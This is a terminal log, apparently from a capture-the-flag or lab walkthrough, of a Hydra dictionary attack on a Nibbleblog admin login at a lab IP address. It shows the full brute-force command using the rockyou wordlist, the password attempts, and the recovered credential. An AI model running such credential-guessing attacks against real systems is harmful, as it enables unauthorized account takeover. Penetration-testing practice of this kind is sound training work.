 └─$ hydra -l admin -P /usr/share/wordlists/rockyou.txt 10.10.10.75 http-post-form "/nibbleblog/admin.php:username=^USER^&password=^PASS^:Incorrect" -vV -f
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-12-30 16:52:39
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.res
tore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://10.10.10.75:80/nibbleblog/admin.php:username=^USER^&password=^PASS^:Incorrect
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 10.10.10.75 - login "admin" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.10.10.75 - login "admin" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.10.10.75 - login "admin" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.10.10.75 - login "admin" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 10.10.10.75 - login "admin" - pass "iloveyou" - 5 of 14344399 [child 4] (0/0)
[ATTEMPT] target 10.10.10.75 - login "admin" - pass "princess" - 6 of 14344399 [child 5] (0/0)
[ATTEMPT] target 10.10.10.75 - login "admin" - pass "1234567" - 7 of 14344399 [child 6] (0/0)
[ATTEMPT] target 10.10.10.75 - login "admin" - pass "rockyou" - 8 of 14344399 [child 7] (0/0)
[ATTEMPT] target 10.10.10.75 - login "admin" - pass "12345678" - 9 of 14344399 [child 8] (0/0)
[ATTEMPT] target 10.10.10.75 - login "admin" - pass "abc123" - 10 of 14344399 [child 9] (0/0)
[ATTEMPT] target 10.10.10.75 - login "admin" - pass "nicole" - 11 of 14344399 [child 10] (0/0)
[ATTEMPT] target 10.10.10.75 - login "admin" - pass "daniel" - 12 of 14344399 [child 11] (0/0)
[ATTEMPT] target 10.10.10.75 - login "admin" - pass "babygirl" - 13 of 14344399 [child 12] (0/0)
[ATTEMPT] target 10.10.10.75 - login "admin" - pass "monkey" - 14 of 14344399 [child 13] (0/0)
[ATTEMPT] target 10.10.10.75 - login "admin" - pass "lovely" - 15 of 14344399 [child 14] (0/0)
[ATTEMPT] target 10.10.10.75 - login "admin" - pass "jessica" - 16 of 14344399 [child 15] (0/0)
[80][http-post-form] host: 10.10.10.75   login: admin   password: 1234567
[STATUS] attack finished for 10.10.10.75 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-12-30 16:52:53